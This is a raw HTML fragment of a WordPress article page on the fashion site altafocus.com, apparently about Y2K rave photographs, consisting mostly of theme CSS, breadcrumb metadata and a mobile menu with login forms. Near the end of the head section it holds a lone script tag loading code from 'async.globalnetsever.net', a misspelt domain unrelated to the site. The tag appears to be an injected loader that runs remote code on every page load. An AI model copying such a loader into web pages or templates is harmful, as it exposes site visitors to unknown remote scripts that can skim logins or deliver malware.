    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.altafocus.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/category/fashion/",
                    "name": "Fashion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/",
                    "name": "These Y2K Rave Photos Capture The Black British Style &amp; Joy Of..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #2d80ed;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2d80ed;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2d80ed;
                }
                .tdm-btn-style1 {
					background-color: #2d80ed;
				}
				.tdm-btn-style2:before {
				    border-color: #2d80ed;
				}
				.tdm-btn-style2 {
				    color: #2d80ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2d80ed;
                    -moz-box-shadow: 0 2px 16px #2d80ed;
                    box-shadow: 0 2px 16px #2d80ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2d80ed;
                    -moz-box-shadow: 0 4px 26px #2d80ed;
                    box-shadow: 0 4px 26px #2d80ed;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-6587 single-format-standard td-standard-pack these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s global-block-template-1 td-estates-pro single_template_8  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.altafocus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_fc0" class="tdc-zone"><div class="tdc_zone tdi_2_e99  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_e99{
                    min-height: 0;
                }.tdi_2_e99 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_fc0_rand_style td-element-style" ></div><div id="tdi_3_94b" class="tdc-row"><div class="vc_row tdi_4_645  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_645{
                    min-height: 0;
                }#tdi_3_94b.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_94b.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_645,
				.tdi_4_645 .tdc-columns{
				    display: block;
				}.tdi_4_645 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_645 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_645 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_898  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_898{
                    vertical-align: baseline;
                }.tdi_6_898 .wpb_wrapper,
				.tdi_6_898 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_898 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_898 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_898{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_898{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_9a5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_9a5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_9a5{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_9a5{
                    display: inline-block;
                }.tdi_7_9a5 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_9a5 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_9a5 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_911  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_911{
                    vertical-align: baseline;
                }.tdi_9_911 .wpb_wrapper,
				.tdi_9_911 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_911 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_911 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_911{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_911{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_2c5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_2c5" >
<style>
/* custom css */
.tdi_10_2c5 .tdb-logo-a,
                .tdi_10_2c5 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_2c5 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_2c5 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_2c5 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_2c5 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_2c5 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_2c5 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_2c5 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_2c5 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
